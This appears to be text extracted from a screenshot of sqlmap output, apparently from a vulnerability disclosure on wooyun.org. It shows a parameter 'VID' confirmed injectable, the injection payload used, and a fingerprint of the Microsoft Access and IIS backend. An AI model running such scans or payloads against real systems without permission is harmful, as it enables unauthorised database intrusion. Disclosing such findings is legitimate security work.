 osoft Access comment)'
[15:56:00] [INFO] GET parameter 'VID' seems to be 'OR boolean-based blind - WHE
RE or HAVING clause (Microsoft Access comment)' injectable
[15:56:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:56:00] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:56:07] [INFO] target URL appears to be UNION injectable with 1 columns
[15:56:08] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[15:56:08] [INFO] checking if the injection point on GET parameter 'VID' is a fa
lse positive
[15:56:30] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
GET parameter 'VID' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 168 HTTP(s) req
uests:
---
Parameter: VID (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
Payload: VID=-6308 OR 1844=1844%16
---
[15:56:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: Microsoft Access
[15:56:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org